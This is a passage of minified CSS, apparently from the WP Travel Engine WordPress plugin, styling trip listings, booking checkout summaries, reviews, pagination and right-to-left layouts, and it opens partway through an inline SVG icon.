5.23545 5.89433 4.98109 5.70679 4.79356C5.51926 4.60602 5.2649 4.50066 4.99969 4.50066ZM14.0797 7.64066L8.47302 2.02733C8.41073 1.96554 8.33685 1.91666 8.25562 1.88348C8.1744 1.8503 8.08742 1.83349 7.99969 1.834H1.99969C1.82287 1.834 1.65331 1.90423 1.52828 2.02926C1.40326 2.15428 1.33302 2.32385 1.33302 2.50066V8.50066C1.33251 8.5884 1.34933 8.67538 1.3825 8.7566C1.41568 8.83783 1.46456 8.9117 1.52635 8.974L7.13969 14.5807C7.51469 14.9552 8.02302 15.1656 8.55302 15.1656C9.08302 15.1656 9.59135 14.9552 9.96635 14.5807L14.0797 10.5007C14.4542 10.1257 14.6646 9.61733 14.6646 9.08733C14.6646 8.55733 14.4542 8.049 14.0797 7.674V7.64066ZM13.1397 9.52066L9.01969 13.634C8.89478 13.7582 8.72581 13.8279 8.54969 13.8279C8.37356 13.8279 8.20459 13.7582 8.07969 13.634L2.66635 8.22733V3.16733H7.72635L13.1397 8.58066C13.2015 8.64296 13.2504 8.71683 13.2835 8.79806C13.3167 8.87928 13.3335 8.96626 13.333 9.054C13.3323 9.22889 13.2628 9.39649 13.1397 9.52066Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-position:center;mask-position:center}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder~span,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder~span{padding-left:1.5em}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table button.wte-fsd-action,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table button.wte-fsd-action{padding:8px 12px;cursor:pointer;background-color:var(--primary-color);color:#fff;border-color:var(--primary-color)}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table button.wte-fsd-action:hover,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table button.wte-fsd-action:hover{opacity:.8}.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-icon,.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt{left:auto;right:10px}.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt{right:0}.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt::before,.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt::after{left:auto;right:17px}.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li a:not(.disabled){color:var(--primary-color)}.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li a:not(.disabled):hover{text-decoration:underline}.wptravelengine_css_v2 .advanced-search-wrapper .sidebar{border:none;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 2px rgba(0,0,0,.06),0px 0px 1px rgba(0,0,0,.04)}.wptravelengine_css_v2 .wpte-bf-checkout .wte-coupon-whole-wrap .coupon .input-text:focus{border-color:var(--primary-color)}@media(min-width: 1025px){.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-checkout-form{width:auto;flex:1;padding-right:30px}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-book-summary{width:40%}}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary{border:none;padding:32px 24px !important;border-radius:4px;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 1px rgba(0,0,0,.04)}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-title{font-size:28px;font-weight:normal;margin:0 0 24px}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-trip-name-wrap{border:none;padding:32px 24px;background-color:rgba(var(--primary-color-rgb), 0.08);border-radius:4px}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-trip-name-wrap .wpte-bf-trip-name{font-size:20px;margin:0 0 16px;font-weight:500}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-trip-name-wrap .wpte-bf-trip-date{letter-spacing:0;font-weight:normal}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-trip-name-wrap .wpte-bf-trip-code{padding:8px 10px;font-size:13px;line-height:1;background-color:rgba(6,22,38,.4);color:#fff;font-weight:600;border-radius:40px}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table .wte-booked-package-name{font-weight:500}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table .wpte-bf-total-txt,.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table .wpte-bf-total-txt~.wpte-currency-code,.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table .wpte-bf-total-txt~.wpte-price{font-size:20px;font-weight:500}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table .wpte-bf-total-txt{font-weight:normal}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table tfoot{border-color:rgba(var(--primary-color-rgb), 0.7)}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table tfoot tr td{padding:24px 0}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total{padding:32px 0 0;background:none;border-top:1px solid rgba(var(--primary-color-rgb), 0.7)}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total .wpte-currency-code,.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total .wpte-price{font-size:24px;font-weight:500}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total .wpte-bf-total-txt{font-size:20px;font-weight:normal}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total .wpte-bf-total-price{justify-content:flex-end;align-items:flex-end;line-height:1}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total .wpte-inclusive-tax-label{font-size:12px;transform:translateY(-2px);margin-left:8px}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-summary-wrap{padding:0 !important;background:none;border:none}.wptravelengine_css_v2 .thank-you-container{max-width:550px;margin:0 auto;padding:32px 24px;border-radius:4px;background-color:#fff;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 1px rgba(0,0,0,.04)}.wptravelengine_css_v2 .thank-you-container h3{margin-top:0;font-weight:500}.wptravelengine_css_v2 .thank-you-container .detail-container{padding:0;border:none}.wptravelengine_css_v2 .thank-you-container .detail-container .detail-item{justify-content:flex-start !important;text-align:left !important}.wptravelengine_css_v2 .thank-you-container .detail-container .detail-item .item-label{font-weight:normal}.wptravelengine_css_v2 .thank-you-container .detail-container .detail-item strong:not(.item-label){font-weight:500 !important;margin-top:16px}.wptravelengine_css_v2 .review-wrap .comment-rating .url{color:rgba(6,22,38,.8)}.wptravelengine_css_v2 .review-wrap .comment-client-location{font-size:14px;line-height:1.5;opacity:.4;color:#061626}@media(max-width: 1024px){.wptravelengine_css_v2.single-trip{padding-bottom:109.8px}}.wpte-bf-outer .wpte-bf-field{margin:0 0 32px}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio{margin-top:40px;padding-top:40px;border-top:1px solid rgba(6,22,38,.0509803922)}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio .wpte-bf-label{font-size:18px;font-weight:500}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio .wpte-bf-radio-wrap{margin-right:40px}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio .wpte-bf-radio-wrap label{font-size:16px;font-weight:normal}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio.wpte-bf_payment-methods .wpte-bf-radio-wrap{width:100%;margin:0 0 32px}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio.wpte-bf_payment-methods .wpte-bf-radio-wrap:last-child{margin-bottom:0}.wpte-bf-checkout .wpte-checkout-payment-info{font-size:15px;line-height:1.866;font-weight:normal;padding:16px;background-color:rgba(var(--primary-color-rgb), 0.07);border-radius:4px}.wpte-bf-checkout .wpte-bf-submit input[type=submit]{background-color:var(--primary-color);border-color:var(--primary-color);color:#fff;transition:all .3s ease}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td{width:100%}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td:last-child{white-space:nowrap}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td>span:not([class]){display:flex;align-items:center}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td>span:not([class])::after{content:"";height:0;border-top:1px dashed rgba(6,22,38,.1490196078);flex:1;margin:0 16px}.wpte-bf-checkout .wpte-bf-summary-wrap table.wpte-bf_price-adjustments{border-top:1px solid #fecd10;border-bottom:1px solid #fecd10}.wpte-bf-checkout .wpte-bf-summary-wrap table.wpte-bf_price-adjustments tr>td{padding-top:20px}.wpte-bf-checkout .wpte-bf-summary-wrap table.wpte-bf_price-adjustments tr:not(:last-child)>td{padding-bottom:0}.trip-pagination{margin:3.25rem 0 0}.trip-pagination .page-numbers{display:inline-block;font-size:1rem;line-height:1.5;padding:8px 16px;border-radius:2px;border:1px solid rgba(0,0,0,0);margin:2px;transition:all .3s ease;min-width:40px;height:40px;text-align:center}.trip-pagination .page-numbers:hover,.trip-pagination .page-numbers.current,.trip-pagination .page-numbers:focus{background-color:rgba(var(--primary-color-rgb), 0.07)}.trip-pagination .page-numbers.current,.trip-pagination .page-numbers:focus{border:1px solid var(--primary-color)}body.rtl button:disabled.btn-loading::before{margin-right:0;margin-left:10px}body.rtl .review-form-rating.jq-ry-container{direction:inherit}body.rtl .wpte-trip-review-stars .stars-group-wrapper svg:not(:last-child){margin-right:0;margin-left:4px}body.rtl .wpte-gallery-wrapper .wte-trip-vidgal-popup-trigger::before,body.rtl .wpte-gallery-wrapper .wte-trip-image-gal-popup-trigger::before{margin-right:0;margin-left:8px}body.rtl .wpte-gallery-wrapper .wte-trip-image-gal-popup-trigger{margin-right:0;margin-left:16px}body.rtl .wpte-gallery-wrapper .wpte-gallery-container{left:auto;right:0}body.rtl .wpte-trip-review-stars .stars-group-wrapper{margin-right:0;margin-left:8px}body.rtl .wpte-trip-review-stars .stars-group-wrapper .stars-rated-group{left:auto;right:0}body.rtl .advanced-search-wrapper .advanced-search-field ul li label{padding-right:0;padding-left:30px}body.rtl .advanced-search-wrapper .advanced-search-field ul li .count{right:auto;left:5px}body.rtl .advanced-search-wrapper .advanced-search-field input+span{padding-left:0;padding-right:25px}body.rtl .advanced-search-wrapper .advanced-search-field input+span::before,body.rtl .advanced-search-wrapper .advanced-search-field input+span::after{left:auto;right:0}body.rtl .advanced-search-wrapper .advanced-search-field.search-trip-type h3:after,body.rtl .advanced-search-wrapper .advanced-search-field.trip-dates h3:after{right:auto;left:10px}body.rtl .advanced-search-wrapper .advanced-search-field .wte-terms-more button::after{margin-left:0;margin-right:10px}@media(min-width: 1025px){body.rtl .wp-travel-engine-archive-outer-wrap .advanced-search-wrapper+.wp-travel-engine-archive-repeater-wrap{padding-left:0;padding-right:30px}}body.rtl .wp-travel-toolbar .wte-filterby-dropdown{padding-right:0;padding-left:16px}body.rtl .wp-travel-toolbar .wte-filterby-dropdown::before{right:auto;left:0}body.rtl .wp-travel-toolbar .wte-view-modes{padding-left:0;padding-right:16px}body.rtl .wp-travel-toolbar .wte-ordering .wpte-trip__adv-field{margin-left:0;margin-right:8px}body.rtl .wp-travel-toolbar .wte-ordering .wpte-trip__adv-field::after{right:auto;left:0}body.rtl .wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__select-options{right:auto;left:0;text-align:left}body.rtl .wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__input{padding-right:0;padding-left:23px}body.rtl .wp-travel-toolbar .wte-filter-foundposts{margin-left:auto;margin-right:0}body.rtl .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] i{margin-right:0;margin-left:8px}body.rtl .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:0;padding-right:24px;border-left:0;border-right:1px solid rgba(0,20,39,.15)}body.rtl .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{padding-right:0 !important;padding-left:24px}body.rtl .category-trips-single .category-trips-single-inner-wrap .price-holder>span+span{margin-left:0;margin-right:8px}body.rtl .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt::before{margin-right:0;margin-left:6px}body.rtl .category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months li{margin-right:0;margin-left:8px}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap{padding-right:0;padding-left:24px}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap .wishlist-toggle{right:auto;left:0}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span.category-trip-start-date{padding-left:0;padding-right:18px}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span.category-trip-start-date::before{left:auto;right:0}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig .toggle-map{right:auto;left:8px}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap>i{margin-right:0;margin-left:8px}@media(min-width: 768px){body.rtl .category-list .category-trips-single-inner-wrap .category-trip-content-wrap{padding-left:0;padding-right:24px}}body.rtl .category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months li{margin-right:0;margin-left:15px}body.rtl .category-list .wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig a{border-radius:0 4px 0 0}@media(min-width: 1200px){body.rtl div:not(.wpte-gblock-wrapper)>.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:0 !important;padding-right:48px}body.rtl div:not(.wpte-gblock-wrapper)>.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{padding-right:0;padding-left:48px}}body.rtl .wpte-trip-category .wpte-trip-category-title a{margin-right:0;margin-left:8px}body.rtl .wpte-booking-area .wpte-bf-discount-tag{margin:0 25px 0 0}body.rtl .wpte-booking-area .wpte-bf-gd-text{right:auto;left:0;border-radius:5px 0 0 0}body.rtl .wpte-booking-area .wpte-bf-price .wpte-bf-price-from{margin-right:0;margin-left:5px}body.rtl .wpte-booking-area .wpte-bf-price del{padding-right:0;padding-left:10px}body.rtl .wpte-booking-area .wpte-custom-tooltip{margin-left:0;margin-right:5px}body.rtl .wpte-booking-area .wpte-bf-content ol li,body.rtl .wpte-booking-area .wpte-bf-content ul li{padding-left:0 !important;padding-right:22px}body.rtl .wpte-booking-area .wpte-bf-content ol li::before,body.rtl .wpte-booking-area .wpte-bf-content ul li::before{left:auto;right:0px}body.rtl .expand-all-button label{margin-right:0;margin-left:8px}body.rtl.single-trip .entry-header{padding-right:0;padding-left:100px}body.rtl.single-trip .entry-header .wte-title-duration{left:0;right:auto}body.rtl .trip-facts-value li svg{margin-right:0;margin-left:6px}body.rtl .wte-trip-facts .trip-facts-taxonomy .value a{margin-right:0;margin-left:10px}body.rtl.wptravelengine_css_v2 .wpte-trip-highlights{padding-right:0;margin-right:0}body.rtl.wptravelengine_css_v2 .wpte-trip-highlights li{padding-left:0;padding-right:34px}body.rtl.wptravelengine_css_v2 .wpte-trip-highlights li::before{left:auto;right:5px}body.rtl.wptravelengine_css_v2 .itinerary .title{margin-right:0 !important;margin-left:6px !important}body.rtl.wptravelengine_css_v2 .itinerary-row{margin:0 45px 24px 0}body.rtl.wptravelengine_css_v2 .itinerary-row::before,body.rtl.wptravelengine_css_v2 .itinerary-row .title::before{left:auto;right:-30px}body.rtl.wptravelengine_css_v2 .itinerary-row .title::before{transform:translate(50%, -50%)}body.rtl.wptravelengine_css_v2 .itinerary-row .accordion-tabs-toggle{padding:0 0 0 32px !important}body.rtl.wptravelengine_css_v2 .itinerary-row .accordion-tabs-toggle .rotator{right:auto;left:0}body.rtl.wptravelengine_css_v2 .itinerary-row .accordion-tabs-toggle .itinerary-title span{padding-right:0;padding-left:15px}body.rtl.wptravelengine_css_v2 #nestable1 .dd-list table{text-align:unset}body.rtl.wptravelengine_css_v2 #nestable1 .dd-list table td,body.rtl.wptravelengine_css_v2 #nestable1 .dd-list table th{text-align:unset}body.rtl.wptravelengine_css_v2 #nestable1 .dd-list table tr .svg-inline--fa,body.rtl.wptravelengine_css_v2 #nestable1 .dd-list table tr .fa{margin-right:0;margin-left:5px}@media(max-width: 767px){body.rtl.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab{padding:24px 16px 24px 32px}body.rtl.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab .tab-icon{margin-right:0;margin-left:8px}body.rtl.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab::after{right:auto !important;left:10px}}body.rtl .itinerary-detail-additional-info>div[class*=itinerary-]{padding:0}body.rtl .itinerary-detail-additional-info>div[class*=itinerary-] svg{margin-right:0;margin-left:7px}body.rtl .itinerary-detail-additional-info>.itinerary-sleep-mode .label span{margin-left:0;margin-right:4px}body.rtl .itinerary-detail-additional-info>.itinerary-sleep-mode .label span svg{margin:0}body.rtl .itenary-detail-gallery a{margin-right:0;margin-left:10px}body.rtl .content-additional-sleep-mode .advanced-sleep-mode-content{padding:20px 60px 20px 5px}body.rtl #include-result li,body.rtl #exclude-result li{padding-left:0;padding-right:32px}body.rtl #include-result li::before,body.rtl #exclude-result li::before{left:auto;right:0}body.rtl .faq-row .accordion-tabs-toggle{padding-right:0;padding-left:24px}body.rtl .faq-row .accordion-tabs-toggle .rotator{left:0;right:auto}body.rtl .post-data .review-wrap{text-align:unset}body.rtl .post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap{padding-right:0;padding-left:50px}body.rtl .post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .review-emoji-icon{margin-right:0;margin-left:12px}body.rtl .post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .rating-bar-inner::after{right:auto;left:0}body.rtl .post-data .review-wrap ol.comment-list .comment-title{padding:0 0 0 150px}body.rtl .post-data .review-wrap ol.comment-list .comment-author{float:right;margin:0 0 0 16px}body.rtl .post-data .review-wrap ol.comment-list li .trip-comment-content .comment-rating .comment-meta{right:auto;left:0}@media(min-width: 768px){body.rtl .post-data .review-wrap .overall-rating-wrap{padding-left:75px;padding-right:40px;border-left:none;border-right:1px solid rgba(0,0,0,.1)}body.rtl .post-data .review-wrap .average-rating{padding:0 75px 0 48px}}body.rtl #respond .comment-form-wte-trip-review-rating>label{margin:0 0 0 24px}body.rtl .widget_wte_featured_trips_widget .category-trip-detail-wrap{padding-left:0;padding-right:18px}body.rtl .widget_wte_featured_trips_widget .category-trip-desti .category-trip-loc{margin-right:0;margin-left:15px}@media(min-width: 768px){body.rtl .wte_enquiry_contact_form .row-repeater.contact,body.rtl .wte_enquiry_contact_form .row-repeater.children{padding-left:0;padding-right:16px}body.rtl .wte_enquiry_contact_form .row-repeater.country-holder,body.rtl .wte_enquiry_contact_form .row-repeater.adult{padding-right:0;padding-left:16px}}body.rtl .wpte-bf-outer select{background-position:15px 50%}body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{margin-left:0;margin-right:80px;padding-right:40px;padding-left:20px}body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{right:auto;left:calc(100% + 20px)}@media(max-width: 1024px){body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{margin-right:30px;padding-left:5px;top:50%;padding-right:0;align-items:center}body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{transform:translateY(-50%);left:calc(100% + 7px)}body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step .wpte-bf-step-inner{transform:unset}}@media(min-width: 1025px)and (max-width: 1399px){body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{padding-left:5px}}@media(min-width: 1025px){body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before{left:auto;right:0}}body.rtl .wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap label{padding-left:0;padding-right:30px}body.rtl .wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap label::before{left:auto;right:0}body.rtl .wpte-bf-checkout .wpte-bf-summary-wrap table tr:not(.wte-booked-package-name) td:last-child{text-align:left}body.rtl .wpte-bf-checkout .wpte-bf-summary-wrap .wte-booked-package-name .label{float:none}body.rtl .wpte-bf-checkout .wpte-bf-summary-wrap .wte-booked-package-name .value{float:left}@media(min-width: 1025px){body.rtl.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-checkout-form{padding-right:0;padding-left:30px}}body.rtl .wte-coupon-whole-wrap{padding:30px 30px 30px 100px}body.rtl .wte-coupon-whole-wrap .coupon-close-button{right:auto;left:14px}body.rtl .wte-coupon-whole-wrap .coupon-close-button::after{right:auto;left:0}body.rtl .wte-coupon-whole-wrap .coupon .input-text{border-radius:0 5px 5px 0}body.rtl .wte-coupon-whole-wrap .coupon .wp-travel-engine-coupons-apply-btn{border-radius:5px 0 0 5px}body.rtl .category-list .category-trips-single-inner-wrap .next-trip-info .fsd-title,body.rtl .category-main-wrap.category-grid .category-trips-single-inner-wrap .next-trip-info .fsd-title{text-align:right}body.rtl .category-trips-single .category-trips-single-inner-wrap .next-trip-info{padding-right:0;padding-left:50px}body.rtl .category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .left{padding-right:0;padding-left:10px}body.rtl .category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .right{padding-left:0;padding-right:10px}@media(min-width: 1200px){body.rtl .wte-process-layout{direction:rtl}body.rtl .wte-process-layout .wte-popup-sidebar{border-left:none;border-right:1px solid rgba(0,0,0,.05)}body.rtl .wte-process-layout .wte-popup-sidebar .wte-booking-summary{padding-right:0;padding-left:10px;margin-left:auto;margin-right:0}}body.rtl .wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item .arrow{transform:translateY(-50%) rotate(180deg)}body.rtl .wte-process-layout .wte-process-nav .wte-process-nav-list::before{left:auto;right:0}body.rtl .wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li label{padding-left:16px;padding-right:0}body.rtl .wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .total-amount{text-align:left}body.rtl .wte-process-layout .wte-process-tab-controller .wte-process-btn-prev{justify-content:center}body.rtl .wte-process-layout .wte-process-tab-controller .wte-process-btn-prev svg{margin-right:8px;margin-left:0;transform:rotate(180deg)}@media(min-width: 768px){body.rtl .wte-process-layout .wte-process-tab-controller .wte-process-btn-prev{left:auto;right:0}body.rtl .wte-process-layout .wte-process-tab-controller .wte-process-btn-prev svg{margin-right:0;margin-left:8px}}body.rtl .fancybox-container.wte-fb-popup [class*=fancybox-close]{right:auto;left:13px}body.rtl .fancybox-content{text-align:right}@media(min-width: 768px){body.rtl .wte-trip-options .wte-trip-guest-wrapper .select-wrapper .amount-per-person{margin-right:0;margin-left:10px}}body.rtl #wte-cc-currency-list-container{right:auto;left:0}body.rtl #wte-cc-currency-list-container .wte-cc-currency-list-display{padding-right:15px;padding-left:35px}body.rtl #wte-cc-currency-list-container .wte-cc-currency-list-display::after{right:auto;left:16px}body.rtl #wte-cc-currency-list-container .wte-cc-currency-list-display .list{right:auto;left:0}body.rtl .wpte-gallery-wrapper{overflow:hidden;border-radius:4px 4px 0 0}body.rtl .wpte-gallery-wrapper .single-trip-main-carousel{margin-right:1px}body.rtl .wp-travel-engine-relation-details select,body.rtl .wp-travel-engine-personal-details select{background-position:10px center}html{overflow-x:hidden}.full-width{position:relative;width:100vw;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}
